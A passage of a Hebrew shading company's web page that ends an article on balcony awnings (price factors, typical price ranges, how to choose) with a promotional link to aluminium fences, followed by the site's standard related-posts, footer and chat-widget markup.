<p class="" data-start="2313" data-end="2427"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/15.1.0/svg/1f4a1.svg" alt="💡" /> טיפ חשוב: אל תתפתו להצעות זולות מדי – פעמים רבות מדובר בחיסכון לטווח הקצר שעלול להוביל להוצאות כבדות בעתיד.</p>
<h2 class="" data-start="2663" data-end="2687">כמה עולה גגון למרפסת?</h2>
<p class="" data-start="2689" data-end="2737">מחיר גגון למרפסת משתנה בהתאם לפרמטרים הבאים:</p>
<ul data-start="2738" data-end="2865">
<li class="" data-start="2738" data-end="2751">
<p class="" data-start="2740" data-end="2751">גודל המרפסת</p>
</li>
<li class="" data-start="2752" data-end="2804">
<p class="" data-start="2754" data-end="2804">סוג החומר (אלומיניום, ברזל, קנבס, פוליקרבונט וכו&#8217;)</p>
</li>
<li class="" data-start="2805" data-end="2836">
<p class="" data-start="2807" data-end="2836">סוג הגגון (קבוע, נייד, חשמלי)</p>
</li>
<li class="" data-start="2837" data-end="2865">
<p class="" data-start="2839" data-end="2865">עיצוב אישי ותוספות מיוחדות</p>
</li>
</ul>
<p class="" data-start="2867" data-end="2972">בממוצע, טווח המחירים נע בין 3,000 ש&#8221;ח לגגון פשוט ועד מעל 20,000 ש&#8221;ח לגגון חשמלי יוקרתי עם תוספות מתקדמות.</p>
<h2 class="" data-start="2979" data-end="3015">איך לבחור גגון למרפסת שמתאים לכם?</h2>
<p class="" data-start="3017" data-end="3053">כדי לבחור נכון, כדאי לשאול את עצמכם:</p>
<ul data-start="3054" data-end="3208">
<li class="" data-start="3054" data-end="3098">
<p class="" data-start="3056" data-end="3098">האם המרפסת חשופה לשמש ישירה או לגשם מרובה?</p>
</li>
<li class="" data-start="3099" data-end="3151">
<p class="" data-start="3101" data-end="3151">האם חשוב לכם לפתוח ולסגור את הגגון לפי עונות השנה?</p>
</li>
<li class="" data-start="3152" data-end="3208">
<p class="" data-start="3154" data-end="3208">האם אתם מחפשים פתרון עיצובי מיוחד שישדרג את מראה הבית?</p>
</li>
</ul>
<p class="" data-start="3210" data-end="3287">בהתאם למענה, תדעו אם כדאי לבחור בגגון קבוע, גגון נייד או מערכת חשמלית מתקדמת.</p>
<h1 class="" data-start="3294" data-end="3301">סיכום</h1>
<p class="" data-start="3303" data-end="3510">גגון למרפסת הוא הרבה מעבר לפריט פונקציונלי – הוא השקעה בבית, באיכות החיים ובאסתטיקה.<br data-start="3391" data-end="3394" />בחירה נכונה בגגון איכותי, המותאם אישית לצרכים שלכם, תאפשר לכם ליהנות ממרפסת מוצלת, נעימה ומעוצבת לאורך כל ימות השנה.</p>
<p class="" data-start="3512" data-end="3642">זקוקים לייעוץ מקצועי בבחירת גגון? אנחנו כאן בשבילכם!<br data-start="3571" data-end="3574" />פנו אלינו לייעוץ ללא התחייבות וביחד נבנה לכם את פתרון ההצללה המושלם.</p>
<p data-start="3512" data-end="3642">מתכננים להקים גינה או חצר מושקעת? מעבר לפרגולה או לריהוט הנכון, חשוב לבחור גם גדר אלומיניום איכותית שתעניק פרטיות, ביטחון ונראות מודרנית לחלל החיצוני. באתר שלנו תמצאו מגוון רחב של <a href="https://pergolauto.co.il/%D7%92%D7%93%D7%A8%D7%95%D7%AA-%D7%90%D7%9C%D7%95%D7%9E%D7%99%D7%A0%D7%99%D7%95%D7%9D/">גדרות אלומיניום</a> בעיצובים מותאמים אישית, עמידים לכל מזג אוויר, ומוסיפים טאץ&#8217; יוקרתי ומוקפד לכל בית.</p>
<p><!-- /wp:paragraph --></p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="גדרות אלומיניום" href="https://pergolauto.co.il/%d7%92%d7%93%d7%a8%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/" rel="prev"><span class="ast-right-arrow" aria-hidden="true">&rarr;</span> הפוסט הקודם</a></div><div class="nav-next"><a title="חיפוי קירות אלומיניום" href="https://pergolauto.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/" rel="next">הפוסט הבא <span class="ast-left-arrow" aria-hidden="true">&larr;</span></a></div></div>
		</nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Posts </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-1112 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about גדרות אלומיניום" href="https://pergolauto.co.il/%d7%92%d7%93%d7%a8%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/"><img width="240" height="300" src="https://pergolauto.co.il/wp-content/uploads/2025/04/גדרות-אלומיניום-להרכבה-עצמית-זולים-מחירים-שוברי-שוק-מעוצבים-9-1-240x300.png" class="attachment-medium size-medium wp-post-image" alt="גדרות אלומיניום"  decoding="async" srcset="https://pergolauto.co.il/wp-content/uploads/2025/04/גדרות-אלומיניום-להרכבה-עצמית-זולים-מחירים-שוברי-שוק-מעוצבים-9-1-240x300.png 240w, https://pergolauto.co.il/wp-content/uploads/2025/04/גדרות-אלומיניום-להרכבה-עצמית-זולים-מחירים-שוברי-שוק-מעוצבים-9-1-820x1024.png 820w, https://pergolauto.co.il/wp-content/uploads/2025/04/גדרות-אלומיניום-להרכבה-עצמית-זולים-מחירים-שוברי-שוק-מעוצבים-9-1-768x959.png 768w, https://pergolauto.co.il/wp-content/uploads/2025/04/גדרות-אלומיניום-להרכבה-עצמית-זולים-מחירים-שוברי-שוק-מעוצבים-9-1-1230x1536.png 1230w, https://pergolauto.co.il/wp-content/uploads/2025/04/גדרות-אלומיניום-להרכבה-עצמית-זולים-מחירים-שוברי-שוק-מעוצבים-9-1-900x1124.png 900w, https://pergolauto.co.il/wp-content/uploads/2025/04/גדרות-אלומיניום-להרכבה-עצמית-זולים-מחירים-שוברי-שוק-מעוצבים-9-1.png 1601w" sizes="(max-width: 240px) 100vw, 240px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://pergolauto.co.il/%d7%92%d7%93%d7%a8%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/" target="_self" rel="bookmark noopener noreferrer">גדרות אלומיניום</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://pergolauto.co.il/%d7%92%d7%93%d7%a8%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/#respond">כתיבת תגובה</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://pergolauto.co.il/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2433 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about סורגים לחלונות" href="https://pergolauto.co.il/%d7%a1%d7%95%d7%a8%d7%92%d7%99%d7%9d-%d7%9c%d7%97%d7%9c%d7%95%d7%a0%d7%95%d7%aa/"><img width="225" height="300" src="https://pergolauto.co.il/wp-content/uploads/2022/09/gril005-spider-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="סורגים לחלונות"  decoding="async" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/gril005-spider-225x300.jpg 225w, https://pergolauto.co.il/wp-content/uploads/2022/09/gril005-spider-900x1200.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/gril005-spider-768x1024.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/gril005-spider-1152x1536.jpg 1152w, https://pergolauto.co.il/wp-content/uploads/2022/09/gril005-spider.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://pergolauto.co.il/%d7%a1%d7%95%d7%a8%d7%92%d7%99%d7%9d-%d7%9c%d7%97%d7%9c%d7%95%d7%a0%d7%95%d7%aa/" target="_self" rel="bookmark noopener noreferrer">סורגים לחלונות</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://pergolauto.co.il/%d7%a1%d7%95%d7%a8%d7%92%d7%99%d7%9d-%d7%9c%d7%97%d7%9c%d7%95%d7%a0%d7%95%d7%aa/#respond">כתיבת תגובה</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://pergolauto.co.il/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2789 post type-post status-publish format-standard hentry category-uncategorized">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa-%d7%a0%d7%90%d7%a1%d7%a4%d7%aa-%d7%9e%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/" target="_self" rel="bookmark noopener noreferrer">פרגולה חשמלית נאספת מאלומיניום</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa-%d7%a0%d7%90%d7%a1%d7%a4%d7%aa-%d7%9e%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/#respond">כתיבת תגובה</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://pergolauto.co.il/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2779 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about פרגולה אלומיניום תלויה" href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d-%d7%aa%d7%9c%d7%95%d7%99%d7%94-%d7%9c%d7%9c%d7%90-%d7%a2%d7%9e%d7%95%d7%93%d7%99%d7%9d/"><img width="300" height="225" src="https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-2-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="פרגולה אלומיניום תלויה ללא עמודים"  decoding="async" srcset="https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-2-300x225.jpeg 300w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-2-900x675.jpeg 900w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-2-1024x768.jpeg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-2-768x576.jpeg 768w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-2-1536x1152.jpeg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-2.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d-%d7%aa%d7%9c%d7%95%d7%99%d7%94-%d7%9c%d7%9c%d7%90-%d7%a2%d7%9e%d7%95%d7%93%d7%99%d7%9d/" target="_self" rel="bookmark noopener noreferrer">פרגולה אלומיניום תלויה</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://pergolauto.co.il/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2781 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about פרגולה אלומיניום להרכבה עצמית כל המידע" href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d-%d7%9c%d7%94%d7%a8%d7%9b%d7%91%d7%94-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><img width="300" height="300" src="https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-1-300x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="פרגולה אלומיניופ להרכבה עצמית"  decoding="async" srcset="https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-1-300x300.jpeg 300w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-1-100x100.jpeg 100w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-1-900x900.jpeg 900w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-1.jpeg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-1-150x150.jpeg 150w, https://pergolauto.co.il/wp-content/uploads/2022/08/פרגולה-אלומיניום-קבועה-1-768x768.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d-%d7%9c%d7%94%d7%a8%d7%9b%d7%91%d7%94-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/" target="_self" rel="bookmark noopener noreferrer">פרגולה אלומיניום להרכבה עצמית כל המידע</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://pergolauto.co.il/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon"   itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-official ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/%D7%A4%D7%A8%D7%92%D7%95%D7%9C%D7%95%D7%AA%D7%95-%D7%A4%D7%A8%D7%92%D7%95%D7%9C%D7%95%D7%AA-%D7%95%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%94%D7%A6%D7%9C%D7%9C%D7%94-103319018958818" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://www.facebook.com/%D7%A4%D7%A8%D7%92%D7%95%D7%9C%D7%95%D7%AA%D7%95-%D7%A4%D7%A8%D7%92%D7%95%D7%9C%D7%95%D7%AA-%D7%95%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%94%D7%A6%D7%9C%D7%9C%D7%94-103319018958818" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a><a href="https://www.youtube.com/channel/UCaYWD2pdJrltJpHDNNioFaw" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #1B64F6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-behance footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element">
<div class="wpcf7 no-js" id="wpcf7-f1852-o1" lang="he-IL" dir="rtl" data-wpcf7-id="1852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%92%D7%92%D7%95%D7%9F-%D7%9C%D7%9E%D7%A8%D7%A4%D7%A1%D7%AA/#wpcf7-f1852-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1852-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> שם מלא<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> מספר טלפון<br />
<span class="wpcf7-form-control-wrap" data-name="your-phonenumber"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-phonenumber" /></span> </label>
</p>
<p><label> מייל<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שליחה" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"		>
			<section id="nav_menu-6" class="widget widget_nav_menu"><nav class="menu-%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8-container" aria-label="תפריט"><ul id="menu-%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8" class="menu"><li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2406"><a rel="privacy-policy" href="https://pergolauto.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="menu-link">מדיניות פרטיות</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://pergolauto.co.il/about/" class="menu-link">אודות</a></li>
<li id="menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="https://pergolauto.co.il/contact/" class="menu-link">צור קשר</a></li>
</ul></nav></section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 PERGOLAUTO</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">אהלן צריך עזרה</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 